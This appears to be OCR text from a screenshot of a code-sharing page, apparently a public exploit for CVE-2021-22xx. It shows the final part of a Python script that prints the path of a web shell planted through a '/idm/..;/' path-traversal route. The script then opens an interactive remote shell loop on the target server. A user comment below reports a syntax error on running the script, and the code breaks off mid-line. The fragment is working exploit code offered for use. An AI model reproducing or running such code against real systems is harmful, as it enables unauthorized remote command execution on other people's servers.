
print "Shell: " + target+"/idm/..;/"+shell_name
print "Pwd: "+ pwd
print "Launching pseudo shell ..."
while True:
    cmd = raw_input("/remote_shell/# ").strip()
    if(cmd =="quit"):
        sys.exit(-1)
    output = run_shell(target+"/idm/..;/"+shell_
    time.sleep(1)
    print(output)
johnjohnsp1
commented
Sep 24, 2021
nice but:
(cve20212022) PS C:\temp\cve20212022> python
.\CVE20212022.py
File "C:\temp\cve20212022\CVE20212022.py", line 86